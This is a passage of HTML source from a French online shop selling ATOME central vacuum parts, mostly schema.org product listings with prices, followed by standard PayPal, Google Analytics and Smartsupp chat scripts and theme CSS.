            "description": "Flexible 15 m\u00e8tres ATOME standard complet REF A2024",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "109.36",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1419-flexible-15-metres-atome-ref-a2024.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1420",
            "name": "Flexible 20 m\u00e8tres ATOME REF A2004",
            "image": "https://aspiration-ams.fr/3888-large_default/flexible-20-metres-atome-ref-a2004.jpg",
            "url": "https://aspiration-ams.fr/atome/1420-flexible-20-metres-atome-ref-a2004.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 20 m\u00e8tres ATOME standard complet REF A2004",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "138.46",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1420-flexible-20-metres-atome-ref-a2004.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1421",
            "name": "Flexible 7 m\u00e8tres standard seul REF A2018",
            "image": "https://aspiration-ams.fr/7091-large_default/flexible-7-metres-standard-seul-ref-a2018.jpg",
            "url": "https://aspiration-ams.fr/atome/1421-flexible-7-metres-standard-seul-ref-a2018.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 7 m\u00e8tres standard seul REF A2018",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "49.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1421-flexible-7-metres-standard-seul-ref-a2018.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1422",
            "name": "Flexible 9 m\u00e8tres standard seul REF A2007",
            "image": "https://aspiration-ams.fr/3894-large_default/flexible-9-metres-standard-seul-ref-a2007.jpg",
            "url": "https://aspiration-ams.fr/atome/1422-flexible-9-metres-standard-seul-ref-a2007.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 9 m\u00e8tres standard seul REF A2007",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "54.18",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1422-flexible-9-metres-standard-seul-ref-a2007.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1423",
            "name": "Flexible 15 m\u00e8tres standard seul REF A2023",
            "image": "https://aspiration-ams.fr/3896-large_default/flexible-15-metres-standard-seul-ref-a2023.jpg",
            "url": "https://aspiration-ams.fr/atome/1423-flexible-15-metres-standard-seul-ref-a2023.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 15 m\u00e8tres standard seul REF A2023",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "95.32",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1423-flexible-15-metres-standard-seul-ref-a2023.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1424",
            "name": "Flexible 20 m\u00e8tres standard seul REF A2012",
            "image": "https://aspiration-ams.fr/3898-large_default/flexible-20-metres-standard-seul-ref-a2012.jpg",
            "url": "https://aspiration-ams.fr/atome/1424-flexible-20-metres-standard-seul-ref-a2012.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible 20 m\u00e8tres standard seul REF A2012",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "124.11",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1424-flexible-20-metres-standard-seul-ref-a2012.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1425",
            "name": "Flexible ergonomique 7m ON\/OFF REF A2011",
            "image": "https://aspiration-ams.fr/7094-large_default/flexible-ergonomique-7m-onoff-ref-a2011.jpg",
            "url": "https://aspiration-ams.fr/atome/1425-flexible-ergonomique-7m-onoff-ref-a2011.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible ergonomique 7 m\u00e8tres ON\/OFF REF A2011",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "140.47",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1425-flexible-ergonomique-7m-onoff-ref-a2011.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1427",
            "name": "Flexible ergonomique 9m ON\/OFF REF A2005",
            "image": "https://aspiration-ams.fr/3913-large_default/flexible-ergonomique-9m-onoff-ref-a2005.jpg",
            "url": "https://aspiration-ams.fr/atome/1427-flexible-ergonomique-9m-onoff-ref-a2005.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible ergonomique 9m ON\/OFF REF A2005\nphoto non contractuelle\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "155.52",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1427-flexible-ergonomique-9m-onoff-ref-a2005.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1428",
            "name": "Flexible ergonomique 12M ON\/OFF REF A2006",
            "image": "https://aspiration-ams.fr/3915-large_default/flexible-ergonomique-12m-onoff-ref-a2006.jpg",
            "url": "https://aspiration-ams.fr/atome/1428-flexible-ergonomique-12m-onoff-ref-a2006.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible ergonomique 12M ON\/OFF REF A2006",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "213.71",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1428-flexible-ergonomique-12m-onoff-ref-a2006.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1429",
            "name": "Flexible FLISY ergonomique 7m RADIO REF A2049",
            "image": "https://aspiration-ams.fr/3923-large_default/flexible-flisy-ergonomique-7m-radio-ref-a2049.jpg",
            "url": "https://aspiration-ams.fr/atome/1429-flexible-flisy-ergonomique-7m-radio-ref-a2049.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible FLISY ergonomique 7 m\u00e8tres RADIO REF A2049",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "409.36",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1429-flexible-flisy-ergonomique-7m-radio-ref-a2049.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1430",
            "name": "Flexible FLISY ergonomique 9m RADIO REF A2043",
            "image": "https://aspiration-ams.fr/3924-large_default/flexible-flisy-ergonomique-9m-radio-ref-a2043.jpg",
            "url": "https://aspiration-ams.fr/atome/1430-flexible-flisy-ergonomique-9m-radio-ref-a2043.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible FLISY ergonomique 9m RADIO REF A2043",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "425.42",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1430-flexible-flisy-ergonomique-9m-radio-ref-a2043.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1431",
            "name": "Flexible FLISY RADIO 12m REF A2051",
            "image": "https://aspiration-ams.fr/3925-large_default/flexible-flisy-radio-12m-ref-a2051.jpg",
            "url": "https://aspiration-ams.fr/atome/1431-flexible-flisy-radio-12m-ref-a2051.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible FLISY ergonomique 12m RADIO REF A2051",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "478.60",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1431-flexible-flisy-radio-12m-ref-a2051.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1434",
            "name": "Embout de prise flexible standard REF A2008",
            "image": "https://aspiration-ams.fr/7925-large_default/embout-de-prise-flexible-standard-ref-a2008.jpg",
            "url": "https://aspiration-ams.fr/atome/1434-embout-de-prise-flexible-standard-ref-a2008.html",
            "category": "atome",
            "sku": "Embout ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Embout prise ATOME pour flexible standard REF 2008",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "9.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1434-embout-de-prise-flexible-standard-ref-a2008.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1435",
            "name": "Poign\u00e9e ATOME flexible standard REF A2017",
            "image": "https://aspiration-ams.fr/8258-large_default/poignee-atome-flexible-standard-ref-a2017.jpg",
            "url": "https://aspiration-ams.fr/atome/1435-poignee-atome-flexible-standard-ref-a2017.html",
            "category": "atome",
            "sku": "Poign\u00e9e ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Poign\u00e9e ATOME pour flexible standard REF A2017",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.04",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1435-poignee-atome-flexible-standard-ref-a2017.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1436",
            "name": "Poign\u00e9e ATOME pour flexible REF A2009",
            "image": "https://aspiration-ams.fr/3946-large_default/poignee-atome-pour-flexible-ref-a2009.jpg",
            "url": "https://aspiration-ams.fr/atome/1436-poignee-atome-pour-flexible-ref-a2009.html",
            "category": "atome",
            "sku": "Poign\u00e9e ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Poign\u00e9e ATOME chrom\u00e9e pour flexible REF A2009",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "18.06",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1436-poignee-atome-pour-flexible-ref-a2009.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1440",
            "name": "Flexible diam\u00e8tre 51 mm REF A2032",
            "image": "https://aspiration-ams.fr/3959-large_default/flexible-diametre-51-mm-ref-a2032.jpg",
            "url": "https://aspiration-ams.fr/atome/1440-flexible-diametre-51-mm-ref-a2032.html",
            "category": "atome",
            "sku": "Flexible ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Flexible diam\u00e8tre 51 mm",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.57",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1440-flexible-diametre-51-mm-ref-a2032.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1441",
            "name": "Gaine pr\u00e9fil\u00e9e ATOME REF A3123",
            "image": "https://aspiration-ams.fr/3962-large_default/gaine-prefilee-atome-ref-a3123.jpg",
            "url": "https://aspiration-ams.fr/atome/1441-gaine-prefilee-atome-ref-a3123.html",
            "category": "atome",
            "sku": "Gaine ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Gaine pr\u00e9fil\u00e9e ATOME REF A3123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "181.61",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1441-gaine-prefilee-atome-ref-a3123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1442",
            "name": "Fil gain\u00e9 blanc ATOME REF A3118",
            "image": "https://aspiration-ams.fr/3965-large_default/fil-gaine-blanc-atome-ref-a3118.jpg",
            "url": "https://aspiration-ams.fr/atome/1442-fil-gaine-blanc-atome-ref-a3118.html",
            "category": "atome",
            "sku": "Fil gain\u00e9 ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Fil gain\u00e9 blanc ATOME vendu au m\u00e8tre REF A3118",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "1.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1442-fil-gaine-blanc-atome-ref-a3118.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1474",
            "name": "Filtre ATOME TC2000",
            "image": "https://aspiration-ams.fr/4084-large_default/filtre-atome-tc2000.jpg",
            "url": "https://aspiration-ams.fr/atome/1474-filtre-atome-tc2000.html",
            "category": "atome",
            "sku": "6",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre lavable polyester ATOME\nFiltre ATOME TC2000Filtre ATOME TC2000-50 TC2000-100 TC2000-200 TC200-400H 346mm, diam int 74mm, diam ext 133mm\n\u00a0\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "89.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1474-filtre-atome-tc2000.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1503",
            "name": "CHARBONS ATOME EQ113 -ALLIGATOR 2",
            "image": "https://aspiration-ams.fr/4167-large_default/charbons-atome-eq113-alligator-2.jpg",
            "url": "https://aspiration-ams.fr/charbons-moteur/1503-charbons-atome-eq113-alligator-2.html",
            "category": "charbons-moteur",
            "sku": "ALLIGATOR 2 ou ATOME EQ113",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Charbons Alligator 2 ou ATOME EQ113\n\n\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/charbons-moteur/1503-charbons-atome-eq113-alligator-2.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1534",
            "name": "Filtre ATOME ALIZE 1043",
            "image": "https://aspiration-ams.fr/4235-large_default/filtre-atome-alize-1043.jpg",
            "url": "https://aspiration-ams.fr/atome/1534-filtre-atome-alize-1043.html",
            "category": "atome",
            "sku": "4",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Filtre ATOME ALIZE 1043\n\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1534-filtre-atome-alize-1043.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1545",
            "name": "Joint cuve alligator 1 EU20",
            "image": "https://aspiration-ams.fr/4266-large_default/joint-cuve-alligator-1-eu20.jpg",
            "url": "https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html",
            "category": "atome",
            "sku": "Joint cuve alligator 1 EU20",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nJoint cuve alligator 1 EU20\u00a0\n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "39.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1628",
            "name": "E64300035 TC2000 Atome Moteur",
            "image": "https://aspiration-ams.fr/4569-large_default/e64300035-tc2000-atome-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1628-e64300035-tc2000-atome-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "E64300035 Atome Moteur ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0Domus plus ou\u00a0E64300035\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1628-e64300035-tc2000-atome-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1725",
            "name": "Jeu de Charbons pour moteurs SIX 1200 W et 1300 W",
            "image": "https://aspiration-ams.fr/4874-large_default/jeu-de-charbons-pour-moteurs-six-1200-w-et-1300-w.jpg",
            "url": "https://aspiration-ams.fr/charbons-moteur/1725-jeu-de-charbons-pour-moteurs-six-1200-w-et-1300-w.html",
            "category": "charbons-moteur",
            "sku": "SIX 1200 W et 1300 W",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/charbons-moteur/1725-jeu-de-charbons-pour-moteurs-six-1200-w-et-1300-w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1739",
            "name": "ATOME aliz\u00e9 1045",
            "image": "https://aspiration-ams.fr/10032-large_default/atome-alize-1045.jpg",
            "url": "https://aspiration-ams.fr/atome/1739-atome-alize-1045.html",
            "category": "atome",
            "sku": "ATOME aliz\u00e9 1045",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME TC 2000 -50-100-200-400 aliz\u00e9 1045 -1044",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1739-atome-alize-1045.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1905",
            "name": "Moteur excel 5000 Auskay",
            "image": "https://aspiration-ams.fr/10039-large_default/moteur-excel-5000-auskay.jpg",
            "url": "https://aspiration-ams.fr/atome/1905-moteur-excel-5000-auskay.html",
            "category": "atome",
            "sku": "Moteur excel 5000 Auskay",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur excel 5000 Auskay - 62834\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1905-moteur-excel-5000-auskay.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1952",
            "name": "Cuve pour centrale 1041.PL ATOME",
            "image": "https://aspiration-ams.fr/5896-large_default/cuve-pour-centrale-1041pl-atome.jpg",
            "url": "https://aspiration-ams.fr/moteur-charbons-divers-atome/1952-cuve-pour-centrale-1041pl-atome.html",
            "category": "moteur-charbons-divers-atome",
            "sku": "Cuve pour centrale 1041.PL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME - Cuve pour centrale 1041.PL",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "140.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-charbons-divers-atome/1952-cuve-pour-centrale-1041pl-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2270",
            "name": "ATOME aliz\u00e9 1045 - 1044",
            "image": "https://aspiration-ams.fr/7876-large_default/atome-alize-1045-1044.jpg",
            "url": "https://aspiration-ams.fr/atome/2270-atome-alize-1045-1044.html",
            "category": "atome",
            "sku": "ATOME aliz\u00e9 1044 -1045 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0ATOME TC 2000 -50-100-200-400aliz\u00e9 1045 -1044",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "29.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/2270-atome-alize-1045-1044.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2337",
            "name": "OCCASION Cuve Alligator 2 ATOME",
            "image": "https://aspiration-ams.fr/8342-large_default/occasion-cuve-alligator-2-atome.jpg",
            "url": "https://aspiration-ams.fr/atome/2337-occasion-cuve-alligator-2-atome.html",
            "category": "atome",
            "sku": "Cuve Alligator 2 occasion",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Cuve Alligator 2",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/2337-occasion-cuve-alligator-2-atome.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2689",
            "name": "Brosse parquet et sols durs",
            "image": "https://aspiration-ams.fr/9951-large_default/brosse-parquet-et-sols-durs.jpg",
            "url": "https://aspiration-ams.fr/atome/2689-brosse-parquet-et-sols-durs.html",
            "category": "atome",
            "sku": "Brosse",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Brosse 300mm sp\u00e9cial parquet et sol lisse avec roulettes.\nBrosse en crin naturel 300 mm\n\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/2689-brosse-parquet-et-sols-durs.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2735",
            "name": "TC2000  Moteur 054201128",
            "image": "https://aspiration-ams.fr/10131-large_default/tc2000-moteur-054201128.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2735-tc2000-moteur-054201128.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000  Moteur 054201128 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur AMETEK ( ATOME ...) 054201128\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2735-tc2000-moteur-054201128.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        } 
    ],    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>

<!-- emarketing start -->










<!-- emarketing end -->  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=KFS6TLZDNQ63C&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NR0X9WGFD8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-NR0X9WGFD8',
    {
      'debug_mode':false
                      }
  );
</script>

<?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '741ee36442a2bc0bd22111f97a400afa779148f5';
_smartsupp.cookieDomain = '.aspiration-ams.fr';
_smartsupp.sitePlatform = 'Prestashop 1.7.8.11';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, 